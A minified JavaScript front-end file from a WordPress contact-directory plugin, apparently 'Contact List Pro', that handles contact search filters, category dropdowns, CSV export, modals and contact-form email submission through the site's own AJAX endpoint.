request_url: https://speakevent.com/wp-content/plugins/contact-list-pro/dist/js/p__premium_only.js?ver=2.9.98
body_size: 3404
content:
(()=>{"use strict";function t(t){return String(t).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;")}function e(){if(jQuery(".contact-list-cat1-sel").data("link-country-and-state")){jQuery(".contact-list-cat3-sel").empty(),jQuery(".contact-list-cat3-sel").append(jQuery("<option></option>").val("").html(jQuery(".contact-list-cat3-sel").data("select-value")));var t=jQuery(".contact-list-cat2-sel").val();if("undefined"!=typeof contact_list_states_dd&&void 0!==contact_list_states_dd[t]){var e=1;contact_list_states_dd[t].sort();for(var a=0;a<contact_list_states_dd[t].length;a++)1==e&&jQuery(".contact-list-cat3-sel").prop("disabled",!1),jQuery(".contact-list-cat3-sel").append(jQuery("<option></option>").val(contact_list_states_dd[t][a]).html(contact_list_states_dd[t][a])),e++;jQuery(".contact-list-cat3-sel").val(jQuery(".contact-list-cat3-sel").data("current-value"))}else jQuery(".contact-list-cat3-sel").prop("disabled",!0)}}function a(){if(jQuery(".contact-list-cat1-sel").data("link-country-and-state")){jQuery(".contact-list-cat2-sel").empty(),jQuery(".contact-list-cat3-sel").empty(),jQuery(".contact-list-cat3-sel").prop("disabled",!0),jQuery(".contact-list-cat2-sel").append(jQuery("<option></option>").val("").html(jQuery(".contact-list-cat2-sel").data("select-value"))),jQuery(".contact-list-cat3-sel").append(jQuery("<option></option>").val("").html(jQuery(".contact-list-cat3-sel").data("select-value")));var t=jQuery(".contact-list-cat1-sel").val();if(void 0!==contact_list_dd[t]){var e=1;contact_list_dd[t].sort();for(var a=0;a<contact_list_dd[t].length;a++)1==e&&jQuery(".contact-list-cat2-sel").prop("disabled",!1),jQuery(".contact-list-cat2-sel").append(jQuery("<option></option>").val(contact_list_dd[t][a]).html(contact_list_dd[t][a])),e++;jQuery(".contact-list-cat2-sel").data("current-value")&&jQuery(".contact-list-cat2-sel").val(jQuery(".contact-list-cat2-sel").data("current-value"))}else jQuery(".contact-list-cat2-sel").prop("disabled",!0)}}jQuery((function(c){!function(t){"undefined"!=typeof contact_list_settings&&1==contact_list_settings.focus_on_search_field&&(t("#search-contacts").focus(),t(".contact-list-simple-search-contacts").focus())}(c),function(t){t(document).on("click",".contact-list-generate-csv",(function(e){e.preventDefault();var a=t(this).closest(".contact-list-container").data("elem-class"),c=t(this).data("query-args");t("."+a+" .contact-list-csv-container").show(),t("."+a+" .contact-list-csv-container").html("Please wait..."),t.post(ajaxurl,{action:"contact_list_generate_csv",wp_query_args:JSON.stringify(c)},(function(e){var c=e.replace(/0$/,"");t("."+a+" .contact-list-csv-container").empty().append(c)}))})),t(".contact-list-ajax-form:not('.contact-list-disable-instant-search') select").change((function(){var e=t(this).closest("form"),a=e.data("elem-class");t("."+a+" #search-contacts").val(""),t("."+a+" .contact-list-navigation").hide(),t("."+a+" .contact-list-pagination-improved").hide(),t("."+a+" .contact-list-basic-nothing-found").hide(),t("."+a+" .contact-list-basic-contacts-found").hide(),t("."+a+" .contact-list-basic-all-contacts-container #contact-list-search").hide();var c={action:"cl_get_contacts",cl_1:e.find('select[name="cl_1"]').val(),cl_2:e.find('select[name="cl_2"]').val(),cl_3:e.find('select[name="cl_3"]').val(),cf_1:e.find('select[name="cf_1"]').val(),cf_2:e.find('select[name="cf_2"]').val(),cf_3:e.find('select[name="cf_3"]').val(),cf_4:e.find('select[name="cf_4"]').val(),cf_5:e.find('select[name="cf_5"]').val(),cf_6:e.find('select[name="cf_6"]').val(),cl_cat:e.find('select[name="cl_cat"]').val(),cl_atts:e.find('input[name="cl_atts"]').val()};jQuery.post(ajaxurl,c,(function(e){var c=e.replace(/0$/,"");t(".contact-list-send-group-email-container-is-not-ajax").hide(),t("."+a+" .contact-list-ajax-results").show(),t("."+a+" .contact-list-ajax-results").empty().append(c);var n="./?"+t("."+a+" .contact-list-ajax-form select").serialize();window.history.pushState({urlPath:n},"",n)}))})),t(".contact-list-filters-show-results").on("click",(function(){var e=t(this).data("elem-class");t("."+e+" #search-contacts").val(""),t("."+e+" .contact-list-navigation").hide(),t("."+e+" .contact-list-pagination-improved").hide(),t("."+e+" .contact-list-basic-nothing-found").hide(),t("."+e+" .contact-list-basic-contacts-found").hide(),t("."+e+" .contact-list-basic-all-contacts-container #contact-list-search").hide();var a=this.closest("form"),c="",n="",s="",l="",i="",o="",d="",r="",m="",u="",p="";void 0!==a.elements.cl_1&&(c=a.elements.cl_1.value),void 0!==a.elements.cl_2&&(n=a.elements.cl_2.value),void 0!==a.elements.cl_3&&(s=a.elements.cl_3.value),void 0!==a.elements.cf_1&&(l=a.elements.cf_1.value),void 0!==a.elements.cf_2&&(i=a.elements.cf_2.value),void 0!==a.elements.cf_3&&(o=a.elements.cf_3.value),void 0!==a.elements.cf_4&&(d=a.elements.cf_4.value),void 0!==a.elements.cf_5&&(r=a.elements.cf_5.value),void 0!==a.elements.cf_6&&(m=a.elements.cf_6.value),void 0!==a.elements.cl_cat&&(u=a.elements.cl_cat.value),void 0!==a.elements.cl_atts&&(p=a.elements.cl_atts.value);var f={action:"cl_get_contacts",cl_1:c,cl_2:n,cl_3:s,cf_1:l,cf_2:i,cf_3:o,cf_4:d,cf_5:r,cf_6:m,cl_cat:u,cl_atts:p};jQuery.post(ajaxurl,f,(function(a){var c=a.replace(/0$/,"");t(".contact-list-send-group-email-container-is-not-ajax").hide(),t("."+e+" .contact-list-ajax-results").show(),t("."+e+" .contact-list-search-results-container").show(),t("."+e+" .contact-list-ajax-results").empty().append(c);var n="./?"+t("."+e+" .contact-list-ajax-form select").serialize();window.history.pushState({urlPath:n},"",n)}))})),t(".contact-list-search-contacts:not('.contact-list-disable-instant-search')").keyup((function(){var e,a,c,n,s=t(this).data("elem-class");a=(e=t("."+s+" #search-contacts")).val().toUpperCase(),c=t("."+s+" .contact-list-basic-all-contacts-container #all-contacts li");for(var l=0,i=0,o=0;o<c.length;o++)void 0!==(n=c[o].getElementsByClassName("contact-list-main-elements")[0])&&(n.textContent.toUpperCase().indexOf(a)>-1?(c[o].style.display="",i++):(c[o].style.display="none",l++));t(".contact-list-send-group-email-container-is-not-ajax").hide(),""==e.val()?(t("."+s+" .contact-list-basic-all-contacts-container #contact-list-search").hide(),t("."+s+" .contact-list-basic-nothing-found").hide(),t("."+s+" .contact-list-basic-contacts-found").hide(),t("."+s+" .contact-list-navigation").show(),t("."+s+" .contact-list-pagination-improved").show(),t("."+s+" .contact-list-ajax-results").show()):c.length==l?(t("."+s+" .contact-list-basic-all-contacts-container #contact-list-search").hide(),t("."+s+" .contact-list-basic-nothing-found").show(),t("."+s+" .contact-list-basic-contacts-found").hide(),t("."+s+" .contact-list-navigation").hide(),t("."+s+" .contact-list-pagination-improved").hide(),t("."+s+" .contact-list-ajax-results").hide()):(t("."+s+" .contact-list-basic-all-contacts-container #contact-list-search").show(),t("."+s+" .contact-list-basic-nothing-found").hide(),t("."+s+" .contact-list-basic-contacts-found").html(i+" "+(i>1?t("."+s+" .contact-list-text-contacts").html():t("."+s+" .contact-list-text-contact").html())+" "+t("."+s+" .contact-list-text-found").html()+"."),t("."+s+" .contact-list-basic-contacts-found").show(),t("."+s+" .contact-list-navigation").hide(),t("."+s+" .contact-list-pagination-improved").hide(),t("."+s+" .contact-list-ajax-results").hide())})),t(".contact-list-search-input-show-results").on("click",(function(){var e,a,c,n=t(this).data("elem-class");a=(e=t("."+n+" #search-contacts")).val().toUpperCase(),c=t("."+n+" .contact-list-basic-all-contacts-container #all-contacts li");for(var s=0,l=0,i=0;i<c.length;i++)c[i].getElementsByClassName("contact-list-main-elements")[0].textContent.toUpperCase().indexOf(a)>-1?(c[i].style.display="",l++):(c[i].style.display="none",s++);t("."+n+" .contact-list-search-results-container").show(),""==e.value?(t("."+n+" .contact-list-basic-all-contacts-container #contact-list-search").hide(),t("."+n+" .contact-list-basic-nothing-found").hide(),t("."+n+" .contact-list-basic-contacts-found").hide(),t("."+n+" .contact-list-navigation").show(),t("."+n+" .contact-list-pagination-improved").show(),t("."+n+" .contact-list-ajax-results").show()):c.length==s?(t("."+n+" .contact-list-basic-all-contacts-container #contact-list-search").hide(),t("."+n+" .contact-list-basic-nothing-found").show(),t("."+n+" .contact-list-basic-contacts-found").hide(),t("."+n+" .contact-list-navigation").hide(),t("."+n+" .contact-list-pagination-improved").hide(),t("."+n+" .contact-list-ajax-results").hide()):(t("."+n+" .contact-list-basic-all-contacts-container #contact-list-search").show(),t("."+n+" .contact-list-basic-nothing-found").hide(),t("."+n+" .contact-list-basic-contacts-found").html(l+" "+(l>1?t("."+n+" .contact-list-text-contacts").html():t("."+n+" .contact-list-text-contact").html())+" "+t("."+n+" .contact-list-text-found").html()+"."),t("."+n+" .contact-list-basic-contacts-found").show(),t("."+n+" .contact-list-navigation").hide(),t("."+n+" .contact-list-pagination-improved").hide(),t("."+n+" .contact-list-ajax-results").hide())}))}(c),function(t){t(".contact-list-simple-container select").change((function(){var e=t(this).closest("form"),a={action:"cl_get_contacts_simple",cl_search_for:e.find(".contact-list-simple-search-contacts").val(),cl_1:e.find('select[name="cl_1"]').val(),cl_2:e.find('select[name="cl_2"]').val(),cl_3:e.find('select[name="cl_3"]').val(),cf_1:e.find('select[name="cf_1"]').val(),cf_2:e.find('select[name="cf_2"]').val(),cf_3:e.find('select[name="cf_3"]').val(),cf_4:e.find('select[name="cf_4"]').val(),cf_5:e.find('select[name="cf_5"]').val(),cf_6:e.find('select[name="cf_6"]').val(),cl_cat:e.find('select[name="cl_cat"]').val(),cl_atts:e.find('input[name="cl_atts"]').val()};jQuery.post(ajaxurl,a,(function(e){var a=e.replace(/0$/,"");t(".contact-list-pagination-improved").hide(),t(".contact-list-navigation").hide(),t(".contact-list-send-group-email-container-is-not-ajax").hide(),t(".contact-list-simple-ajax-results").empty().append(a);var c="./?"+t(".contact-list-ajax-form-simple select").serialize();window.history.pushState({urlPath:c},"",c)}))})),t(".contact-list-simple-search-contacts.contact-list-ajax").keyup((function(){var e=t(this).closest("form"),a={action:"cl_get_contacts_simple",cl_search_for:t(this).val(),cl_1:e.find('select[name="cl_1"]').val(),cl_2:e.find('select[name="cl_2"]').val(),cl_3:e.find('select[name="cl_3"]').val(),cf_1:e.find('select[name="cf_1"]').val(),cf_2:e.find('select[name="cf_2"]').val(),cf_3:e.find('select[name="cf_3"]').val(),cf_4:e.find('select[name="cf_4"]').val(),cf_5:e.find('select[name="cf_5"]').val(),cf_6:e.find('select[name="cf_6"]').val(),cl_cat:e.find('select[name="cl_cat"]').val(),cl_atts:e.find('input[name="cl_atts"]').val()};jQuery.post(ajaxurl,a,(function(e){var a=e.replace(/0$/,"");t(".contact-list-pagination-improved").hide(),t(".contact-list-navigation").hide(),t(".contact-list-send-group-email-container-is-not-ajax").hide(),t(".contact-list-simple-ajax-results").empty().append(a)}))})),t(".contact-list-simple-search-contacts:not('.contact-list-ajax')").keyup((function(){var e,a,c;a=(e=document.getElementsByClassName("contact-list-simple-search-contacts")[0]).value.toUpperCase(),c=t(".contact-list-simple-all-contacts-container .contact-list-simple-list-row-data"),t(".contact-list-simple-list").addClass("contact-list-simple-list-search-active");for(var n=0,s=0,l=0;l<c.length;l++)c[l].textContent.toUpperCase().indexOf(a)>-1?(c[l].style.display="",s++):(c[l].style.display="none",n++);t(".contact-list-send-group-email-container").hide(),""==e.value?(t(".contact-list-simple-all-contacts-container .contact-list-simple-list-container").hide(),t(".contact-list-simple-paginated-container .contact-list-simple-list-container").show(),t(".contact-list-navigation").show(),t(".contact-list-pagination-improved").show(),t(".contact-list-simple-all-contacts-container .contact-list-simple-nothing-found").hide(),t(".contact-list-simple-all-contacts-container .contact-list-simple-contacts-found").hide()):c.length==n?(t(".contact-list-simple-all-contacts-container .contact-list-simple-list-container").hide(),t(".contact-list-simple-paginated-container .contact-list-simple-list-container").hide(),t(".contact-list-navigation").hide(),t(".contact-list-pagination-improved").hide(),t(".contact-list-simple-all-contacts-container .contact-list-simple-nothing-found").show(),t(".contact-list-simple-all-contacts-container .contact-list-simple-contacts-found").hide()):(t(".contact-list-simple-all-contacts-container .contact-list-simple-list-container").show(),t(".contact-list-simple-paginated-container .contact-list-simple-list-container").hide(),t(".contact-list-navigation").hide(),t(".contact-list-pagination-improved").hide(),t(".contact-list-simple-all-contacts-container .contact-list-simple-nothing-found").hide(),t(".contact-list-simple-all-contacts-container .contact-list-simple-contacts-found").html(s+" "+(s>1?t(".contact-list-simple-text-contacts").html():t(".contact-list-simple-text-contact").html())+" "+t(".contact-list-simple-text-found").html()+"."),t(".contact-list-simple-all-contacts-container .contact-list-simple-contacts-found").show()),t(".contact-list-simple-all-contacts-container .contact-list-simple-list-row-data:visible:even").css("background","#fff"),t(".contact-list-simple-all-contacts-container .contact-list-simple-list-row-data:visible:odd").css("background","rgb(248, 248, 248)")}))}(c),function(t){t(document).on("click",".contact-list-show-contact",(function(e){e.preventDefault();var a=t(this).data("contact-id");t(".cl-modal-container-contact-details-"+a).show()})),t(document).on("click",".cl-modal-container-contact",(function(e){if(e.target===this){var a=t(this).data("contact-id");a?t(".cl-modal-container-"+a).hide():t(".cl-modal-container").hide(),"undefined"!=typeof grecaptcha&&grecaptcha.reset()}})),t(document).on("click",".cl-close-modal",(function(e){e.preventDefault();var a=t(this).data("contact-id");a?t(".cl-modal-container-"+a).hide():t(".cl-modal-container").hide(),"undefined"!=typeof grecaptcha&&grecaptcha.reset()}))}(c),function(e){e(document).on("click",".contact-list-send-email a",(function(t){t.preventDefault(),e(".contact-list-sender-name").val(""),e(".contact-list-sender-email").val(""),e(".contact-list-recipient").empty().append(e(this).data("name")),e(".contact-list-contact-id").val(e(this).data("id")),e(".contact-list-message").val(""),e(".contact-list-sending-message").empty().append(""),e(".contact-list-message-error").empty().append(""),e(".contact-list-send-single-submit").attr("disabled",!1),e(".cl-modal-container").hide(),e(".cl-modal-container-send-message").show();var a=e(".cl-modal-container-send-message"),c=a.find('a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, [tabindex="0"], [contenteditable]').filter(":visible"),n=c.first(),s=c.last();n.focus(),a.on("keydown",(function(t){"Tab"===t.key&&(t.shiftKey?document.activeElement===n[0]&&(s.focus(),t.preventDefault()):document.activeElement===s[0]&&(n.focus(),t.preventDefault()))}))})),e(".contact-list-send-single").submit((function(a){a.preventDefault();var c,n=this,s=e(this),l=t(n.sender_name.value),i=t(n.sender_email.value),o=t(n.contact_id.value),d=t(n.site_url.value),r=t(n.txt_please_msg_first.value),m=t(n.txt_msg_sent_to.value),u=t(n.txt_sending_please_wait.value),p=t(n.txt_new_msg_from.value),f=t(n.txt_sent_by.value),h=t(n.txt_custom_subject.value),v=parseInt(s.find('input[name="close_modal_in_secs"]').val()),_=t(n.txt_recaptcha_validation_error.value),y=t(n.txt_please_sender_details_first.value),g=p+" "+d,b="",j=n.message.value,x=n.elements.recaptcha_active.value,w="";if(n.elements["g-recaptcha-response"]&&(w=n.elements["g-recaptcha-response"].value),1==x&&0==w.length)return e(".contact-list-message-error").empty().append(_),!1;if(n.sender_name.value.length<3||(c=n.sender_email.value,!/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(c)))return e(".contact-list-message-error").empty().append(y),!1;if(n.message.value.length<3)return e(".contact-list-message-error").empty().append(r),!1;e(".contact-list-message-error").empty().append(""),n.send_message.disabled=!0,l?b=l:i&&(b=i),l&&(g=p+" "+d+" – "+f+" "+b),h.length>0&&(g=h);var C=".contact-list-sending-message";e(C).empty().append(u);var E={action:"cl_send_mail_public",subject:g,sender_name:l,sender_email:i,body:j,contact_id:o,recaptcha_active:x,recaptcha_response:w};jQuery.post(ajaxurl,E,(function(t){"OK"==t?(e(C).empty().append("<strong>"+m+"</strong>"),v>0&&setTimeout((function(){e(".cl-modal-container").hide()}),1e3*v)):""==t?e(C).empty().append('<strong style="color: crimson;">ERROR</strong>'):e(C).empty().append('<strong style="color: crimson;">'+t+"</strong>"),e(C).show()}))}))}(c),function(t){t(document).on("click",".contact-list-send-group-email-show-list",(function(e){e.preventDefault(),t(this).siblings(".contact-list-send-group-email-hide-list").css("display","inline-block"),t(this).hide(),t(this).siblings(".contact-list-send-group-email-textarea").show()})),t(document).on("click",".contact-list-send-group-email-hide-list",(function(e){e.preventDefault(),t(this).siblings(".contact-list-send-group-email-show-list").css("display","inline-block"),t(this).hide(),t(this).siblings(".contact-list-send-group-email-textarea").hide()}))}(c),function(t){t(".contact-list-send-email-form").submit((function(e){e.preventDefault();var a=t(this),c=a.find("input[name='subject']").val()||"-",n=a.find("input[name='sender_name']").val()||"Contact List Pro",s=a.find("input[name='sender_email']").val(),l=a.find("input[name='reply_to']").val(),i=a.find("textarea[name='body']").val()||"-",o=a.find("input[name='recipient_emails']").val(),d=this.txt_sending_please_wait.value,r=this.txt_msg_sent_to.value,m=".send_email_target_div";t(m).empty().append('<div class="sending-in-progress">'+d+"</div>");var u={action:"cl_send_mail_to_group_public",subject:c,sender_name:n,sender_email:s,reply_to:l,body:i,recipient_emails:o};jQuery.post(ajaxurl,u,(function(e){"OK"==e?t(m).empty().append('<div class="contact-list-mail-sent">'+r+"</div>"):""==e?t(m).empty().append('<div><strong style="color: crimson;">ERROR</strong></div>'):t(m).empty().append('<div><strong style="color: crimson;">'+e+"</strong></div>")}))}))}(c),function(t){t(".contact-list-form").submit((function(){t(".contact-list-form-submit").prop("disabled",!0);var e=this.txt_recaptcha_validation_error.value,a=this.elements.recaptcha_active.value,c="";this.elements["g-recaptcha-response"]&&(c=this.elements["g-recaptcha-response"].value),this.this_is_empty.value="";var n=parseInt(this._cl_required.value);return 1==a&&0==c.length?(t(".contact-list-message-error").empty().append(e),!1):0!=this._cl_last_name.value.length||1==n||(document.getElementsByClassName("contact-list-form-field-required")[0].style.display="block",document.getElementsByClassName("contact-list-form-wrap")[0].scrollIntoView(),!1)}))}(c),function(t){t(".search-all-contacts").keyup((function(){var t,e,a;e=(t=document.getElementsByClassName("search-all-contacts")[0]).value.toUpperCase(),a=document.getElementById("all-contacts").getElementsByTagName("li");for(var c=0,n=0,s=0;s<a.length;s++)a[s].getElementsByClassName("contact-list-main-elements")[0].textContent.toUpperCase().indexOf(e)>-1?(a[s].style.display="",n++):(a[s].style.display="none",c++);""==t.value?(document.getElementsByClassName("contact-list-all-contacts-nothing-found")[0].style.display="none",document.getElementsByClassName("contact-list-all-contacts-contacts-found")[0].style.display="none",document.getElementsByClassName("contact-list-all-contacts-list")[0].style.display="none"):a.length==c?(document.getElementsByClassName("contact-list-all-contacts-nothing-found")[0].style.display="block",document.getElementsByClassName("contact-list-all-contacts-contacts-found")[0].style.display="none",document.getElementsByClassName("contact-list-all-contacts-list")[0].style.display="none"):(document.getElementsByClassName("contact-list-all-contacts-nothing-found")[0].style.display="none",document.getElementsByClassName("contact-list-all-contacts-contacts-found")[0].innerHTML=n+" "+(n>1?document.getElementsByClassName("contact-list-text-contacts")[0].innerHTML:document.getElementsByClassName("contact-list-text-contact")[0].innerHTML)+" "+document.getElementsByClassName("contact-list-text-found")[0].innerHTML+".",document.getElementsByClassName("contact-list-all-contacts-contacts-found")[0].style.display="block",document.getElementsByClassName("contact-list-all-contacts-list")[0].style.display="flex")}))}(c),function(t){t(".cl-search-all-contacts").keyup((function(){var e,a,c,n=t(this).data("elem-class");a=(e=document.getElementsByClassName("cl-search-all-contacts-"+n)[0]).value.toUpperCase(),c=document.getElementsByClassName("cl-all-contacts-"+n)[0].getElementsByTagName("li");for(var s=0,l=0,i=0;i<c.length;i++)c[i].getElementsByClassName("contact-list-main-elements")[0].textContent.toUpperCase().indexOf(a)>-1?(c[i].style.display="",l++):(c[i].style.display="none",s++);""==e.value?(document.getElementsByClassName("contact-list-all-contacts-nothing-found-"+n)[0].style.display="none",document.getElementsByClassName("contact-list-all-contacts-contacts-found-"+n)[0].style.display="none",document.getElementsByClassName("cl-all-contacts-"+n)[0].style.display="none"):c.length==s?(document.getElementsByClassName("contact-list-all-contacts-nothing-found-"+n)[0].style.display="block",document.getElementsByClassName("contact-list-all-contacts-contacts-found-"+n)[0].style.display="none",document.getElementsByClassName("cl-all-contacts-"+n)[0].style.display="none"):(document.getElementsByClassName("contact-list-all-contacts-nothing-found-"+n)[0].style.display="none",document.getElementsByClassName("contact-list-all-contacts-contacts-found-"+n)[0].innerHTML=l+" "+(l>1?document.getElementsByClassName("contact-list-text-contacts")[0].innerHTML:document.getElementsByClassName("contact-list-text-contact")[0].innerHTML)+" "+document.getElementsByClassName("contact-list-text-found")[0].innerHTML+".",document.getElementsByClassName("contact-list-all-contacts-contacts-found-"+n)[0].style.display="block",document.getElementsByClassName("cl-all-contacts-"+n)[0].style.display="flex")}))}(c),function(t){t(document).on("click",".contact-list-add-contact",(function(e){e.preventDefault();var a=window.location.href,c=".cl-modal-container-edit-contact-0",n={action:"cl_get_contact_modal",contact_id:0,goto_url:a};jQuery.post(ajaxurl,n,(function(e){var a=e.replace(/0$/,"");t(c).show(),t(c).empty().append(a)})),t(".cl-modal-container").hide(),t(c).show()})),t(document).on("click",".contact-list-edit-contact",(function(e){e.preventDefault();var a=t(this).data("contact-id"),c=window.location.href,n=".cl-modal-container-edit-contact-"+a,s={action:"cl_get_contact_modal",contact_id:a,goto_url:c};jQuery.post(ajaxurl,s,(function(e){var a=e.replace(/0$/,"");t(n).show(),t(n).empty().append(a)})),t(".cl-modal-container").hide(),t(n).show()}))}(c),a(),e(),c(".contact-list-cat1-sel").change((function(){jQuery(".contact-list-cat2-sel").data("current-value",""),jQuery(".contact-list-cat3-sel").data("current-value",""),a()})),c(".contact-list-cat2-sel").change((function(){jQuery(".contact-list-cat2-sel").data("current-value",c(this).val()),jQuery(".contact-list-cat3-sel").data("current-value",""),e()}))}))})();